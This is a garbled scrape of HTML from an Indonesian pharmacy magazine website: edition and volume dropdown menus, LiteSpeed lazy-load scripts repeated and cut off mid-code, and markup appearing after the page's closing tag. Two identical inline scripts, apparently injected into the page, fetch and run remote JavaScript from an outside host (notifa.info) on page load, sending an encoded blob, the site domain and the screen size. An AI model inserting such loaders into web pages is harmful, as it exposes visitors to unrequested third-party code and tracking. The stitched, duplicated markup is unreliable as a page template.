value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2022/" > Edisi Januari</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2022/" > Edisi Februari</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2022/" > Edisi Maret</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2022/" > Edisi April</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-mei-2022/" > Edisi Mei</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2022/" > Edisi Juni</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2022/" > Edisi Juli</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-agustus-2022/" > Edisi Agustus</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-september-2022/" > Edisi Agustus</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-oktober-2022/" > Edisi Agustus</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-november-2022/" > Edisi Agustus</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-desember-2022/" > Edisi Desember</option><option value="" selected>-- Tahun 2023 --</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2023/" > Edisi Januari</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2023/" > Edisi Februari</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2023/" > Edisi Maret</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2023/" > Edisi April</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-mei-2023/" > Edisi Mei</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2023/" > Edisi Juni</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2023/" > Edisi Juli</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-agustus-2023/" > Edisi Agustus</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-september-2023/" > Edisi September</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-oktober-2023/" > Edisi Oktober</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-november-2023/" > Edisi November</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-desember-2023/" > Edisi Desember</option><option value="" selected>-- Tahun 2024 --</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2024/" > Edisi Januari</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2024/" > Edisi Februari</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2024/" > Edisi Maret</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2024/" > Edisi April</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-meil-2024/" > Edisi Mei</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2024/" > Edisi Juni</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2024/" > Edisi Juli</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-agustus-2024/" > Edisi Agustus</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-september-2024/" > Edisi September</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-oktober-2024/" > Edis Oktober</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-novemberr-2024/" > Edisi November</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-desember-2024/" > Edisi Desember</option>
</select>
<input type="button" name="Submit" value="Go!" onClick="window.open(sites.value, '_parent')"></form> <script type="litespeed/javascript">if(self==top){function netbro_cache_analytics(fn,callback){setTimeout(function(){fn();callback()},0)}function sync(fn){fn()}function requestCfs(){var idc_glo_url=(location.protocol=="https:"?"https://":"http://");var idc_glo_r=Math.floor(Math.random()*99999999999);var url=idc_glo_url+"p01.notifa.info/3fsmd3/request"+"?id=1"+"&enc=9UwkxLgY9"+"¶ms="+"4TtHaUQnUEiP6K%2fc5C582NzYpoUazw5mM8jFcR0dRyEDZunbzGMqq4Tg4ukKjqklanfAvDoNsWdpGdyjnhYSHZb%2f%2fY34mxPehj0sBHN1HNEYF0mKqGKsD%2blNPPgnZvPXGed67f%2bW6x0L3XSXa1ft2IrXeN%2fjDc2MecMD2HVswmdQHj5R5qBYz7W1nnoaSotA48A4bLHeL8ZIvPbiR%2fujrp4XOu8Vw4TRyZ7EzeFf2q%2fdDx%2bzFaJZVK%2bp%2bdjKBnzmeHp0VJrIejT%2fNATLecqvP%2fyuy%2fP%2buFdRfVxXOBSYmoIoY62r0gITl6s38Wmsruehs0ZaUEvagV3ZBuNGedCOtjzrXxVxY1CnFe0v8Y5X1i3Q9LWw7d15%2b40pkE68TEmY33sRVsqJhdUebMSM0KSmNoc%2f4iHSb8yX%2bFwoQamCqFo8BmuSYOLuFbcfGXTvHj6%2bO3b2KuThrBVlU2lNJ%2bP9eWkTJrmZQJk63mDzdX2HXfY2%2bz9bNo5knQ%3d%3d"+"&idc_r="+idc_glo_r+"&domain="+document.domain+"&sw="+screen.width+"&sh="+screen.height;var bsa=document.createElement('script');bsa.type='text/javascript';bsa.async=!0;bsa.src=url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa)}netbro_cache_analytics(requestCfs,function(){})}</script><script type="litespeed/javascript">if(self==top){function netbro_cache_analytics(fn,callback){setTimeout(function(){fn();callback()},0)}function sync(fn){fn()}function requestCfs(){var idc_glo_url=(location.protocol=="https:"?"https://":"http://");var idc_glo_r=Math.floor(Math.random()*99999999999);var url=idc_glo_url+"p01.notifa.info/3fsmd3/request"+"?id=1"+"&enc=9UwkxLgY9"+"¶ms="+"4TtHaUQnUEiP6K%2fc5C582NzYpoUazw5mM8jFcR0dRyFvjN4B0oThZ2WOc6FieJ1DtjyEqLghLgQGpvE170%2bh9fzSjrfP7xB0EIktXMQ3XAL3dg1QppVXIJqduvBZN%2fAXn894DgeNQPdIOYkDzRsDYk4%2bppVPy%2bRHnwl3sYxqeirz8%2fBh543hepnCPSO4xfMUpK%2fgmV7PRR2cqNPIQ6OhwQfCF8%2bFeBOdAcw9x%2bgjtgK4zFeN8MwP7%2fsKXaFoZl9cynvl9IuvxjCOZGzOqzb4CpZ1ZhlidaG5PxOp6T3dJ3scoAbtBEGRomV00xssBwcTkaE%2fPQkqFT%2boELpt7qkkeVLTcy%2bCZVYf8Vxcsq86KUhxGeAbxg8iljlhIfzfO8QgMtoLceCnPK7T1Pb1qQokuGcTmfX9GwWKhgGHu5wiosydF6LTpd8lrJkObS07AWI1VsaV3vm869xoRix9pN2jFp2PfDSElUTqKlyZKzOYBBWfKEFWQqwaoA%3d%3d"+"&idc_r="+idc_glo_r+"&domain="+document.domain+"&sw="+screen.width+"&sh="+screen.height;var bsa=document.createElement('script');bsa.type='text/javascript';bsa.async=!0;bsa.src=url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa)}netbro_cache_analytics(requestCfs,function(){})}</script><script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-optimized="1" type="litespeed/javascript" data-src="https://majalah.farmasetika.com/wp-content/litespeed/js/a215036678917c19e9ecba8d7a102cd4.js?ver=1e207"></script></body></html><p style="margin-top: 5px;">
EDISI JURNAL ILMIAH<p style="margin-top: 2px;">
Bekerja sama dengan:<p style="margin-top: 2px;">
<a href="http://farmasi.unpad.ac.id/"><img data-lazyloaded="1" src="[data-uri]" class="alignnone  wp-image-6430" data-src="https://farmasetika.com/wp-content/uploads/2017/02/logo-farmasi-unpad.png" alt="" width="83" height="83" /></a> <a href="http://iai.id/"><img data-lazyloaded="1" src="[data-uri]" class="alignnone  wp-image-6428" data-src="https://farmasetika.com/wp-content/uploads/2017/02/LOGO-IAI-LPG.jpg" alt="" width="81" height="78" /></a><p style="margin-top: 5px;">
ISSN : 2686-2506<p style="margin-top: 2px;"><html><body><form name="opennew">
<select name="sites" id="sites"><option value="" selected>-- Tahun 2016 --</option><option value="http://majalah.farmasetika.com/vol-1-no-1-2016" > Vol. 1, No. 1</option><option value="http://majalah.farmasetika.com/vol-1-no-2-2016" > Vol. 1, No. 2</option><option value="http://majalah.farmasetika.com/vol-1-no-3-2016" > Vol. 1, No. 3</option><option value="http://majalah.farmasetika.com/vol-1-no-4-2016" > Vol. 1, No. 4</option><option value="http://majalah.farmasetika.com/vol-1-no-5-2016" > Vol. 1, No. 5</option><option value="" selected>-- Tahun 2017 --</option><option value="http://majalah.farmasetika.com/vol-2-no-1-2017" > Vol. 2, No. 1</option><option value="http://majalah.farmasetika.com/vol-2-no-2-2017" > Vol. 2, No. 2</option><option value="http://majalah.farmasetika.com/vol-2-no-3-2017" > Vol. 2, No. 3</option><option value="http://majalah.farmasetika.com/vol-2-no-4-2017" > Vol. 2, No. 4</option><option value="http://majalah.farmasetika.com/vol-2-no-5-2017/" > Vol. 2, No. 5</option><option value="" selected>-- Tahun 2018 --</option><option value="http://majalah.farmasetika.com/vol-3-no-1-2018/" > Vol. 3, No. 1</option><option value="http://majalah.farmasetika.com/vol-3-no-2-2018/" > Vol. 3, No. 2</option><option value="http://majalah.farmasetika.com/vol-3-no-3-2018/" > Vol. 3, No. 3</option><option value="http://majalah.farmasetika.com/vol-3-no-4-2018/" > Vol. 3, No. 4</option><option value="http://majalah.farmasetika.com/vol-3-no-5-2018/" > Vol. 3, No. 5</option><option value="" selected>-- Tahun 2019 --</option><option value="http://majalah.farmasetika.com/vol-4-no-1-2019/" > Vol. 4, No. 1</option><option value="http://majalah.farmasetika.com/vol-4-no-2-2019/" > Vol. 4, No. 2</option><option value="http://majalah.farmasetika.com/vol-4-no-3-2019/" > Vol. 4, No. 3</option><option value="http://majalah.farmasetika.com/vol-4-no-4-2019/" > Vol. 4, No. 4</option><option value="http://majalah.farmasetika.com/vol-4-no-5-2019/" > Vol. 4, No. 5</option><option value="" selected>-- Tahun 2020 --</option><option value="http://majalah.farmasetika.com/vol-5-no-1-2020/" > Vol. 5, No. 1</option><option value="http://majalah.farmasetika.com/vol-5-no-2-2020/" > Vol. 5, No. 2</option><option value="http://majalah.farmasetika.com/vol-5-no-3-2020/" > Vol. 5, No. 3</option><option value="http://majalah.farmasetika.com/vol-5-no-4-2020/" > Vol. 5, No. 4</option><option value="http://majalah.farmasetika.com/vol-5-no-5-2020/" > Vol. 5, No. 5</option><option value="" selected>-- Tahun 2021 --</option><option value="http://majalah.farmasetika.com/vol-6-no-1-2021/" > Vol. 6, No. 1</option><option value="http://majalah.farmasetika.com/vol-6-no-2-2021/" > Vol. 6, No. 2</option><option value="http://majalah.farmasetika.com/vol-6-no-3-2021/" > Vol. 6, No. 3</option><option value="http://majalah.farmasetika.com/vol-6-no-4-2021/" > Vol. 6, No. 4</option><option value="http://majalah.farmasetika.com/vol-6-no-5-2021/" > Vol. 6, No. 5</option><option value="http://majalah.farmasetika.com/vol-6-supl-1-2021/" > Vol. 6, Supl. 1</option><option value="" selected>-- Tahun 2022 --</option><option value="http://majalah.farmasetika.com/vol-7-no-1-2022/" > Vol. 7, No. 1</option><option value="http://majalah.farmasetika.com/vol-7-no-2-2022/" > Vol. 7, No. 2</option><option value="http://majalah.farmasetika.com/vol-7-no-3-2022/" > Vol. 7, No. 3</option><option value="http://majalah.farmasetika.com/vol-7-no-4-2022/" > Vol. 7, No. 4</option><option value="http://majalah.farmasetika.com/vol-7-no-5-2022/" > Vol. 7, No. 5</option><option value="" selected>-- Tahun 2023 --</option><option value="http://majalah.farmasetika.com/vol-8-no-1-2023/" > Vol. 8, No. 1</option><option value="http://majalah.farmasetika.com/vol-8-no-2-2023/" > Vol. 8, No. 2</option><option value="http://majalah.farmasetika.com/vol-8-no-3-2023/" > Vol. 8, No. 3</option><option value="http://majalah.farmasetika.com/vol-8-no-4-2023/" > Vol. 8, No. 4</option><option value="http://majalah.farmasetika.com/vol-8-no-5-2023/" > Vol. 8, No. 5</option><option value="" selected>-- Tahun 2024 --</option><option value="http://majalah.farmasetika.com/vol-9-no-1-2024/" > Vol. 9, No. 1</option><option value="http://majalah.farmasetika.com/vol-9-no-2-2024/" > Vol. 9, No. 2</option><option value="http://majalah.farmasetika.com/vol-9-no-3-2024/" > Vol. 9, No. 3</option><option value="http://majalah.farmasetika.com/vol-9-no-4-2024/" > Vol. 9, No. 4</option><option value="http://majalah.farmasetika.com/vol-9-no-5-2024/" > Vol. 9, No. 5</option><option value="http://majalah.farmasetika.com/vol-9-no-6-2024/" > Vol. 9, No. 6</option><option value="" selected>-- Tahun 2025 --</option><option value="http://majalah.farmasetika.com/vol-10-no-1-2025/" > Vol. 10, No. 1</option><option value="http://majalah.farmasetika.com/vol-10-no-2-2025/" > Vol. 10, No. 2</option><option value="http://majalah.farmasetika.com/vol-10-no-3-2025/" > Vol. 10, No. 3</option><option value="http://majalah.farmasetika.com/vol-10-no-4-2025/" > Vol. 10, No. 4</option><option value="http://majalah.farmasetika.com/vol-10-no-5-2025/" > Vol. 10, No. 5</option><option value="http://majalah.farmasetika.com/vol-10-no-6-2025/" > Vol. 10, No. 6</option>
</select>
<input type="button" name="Submit" value="Go!" onClick="window.open(sites.value, '_parent')"></form> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var 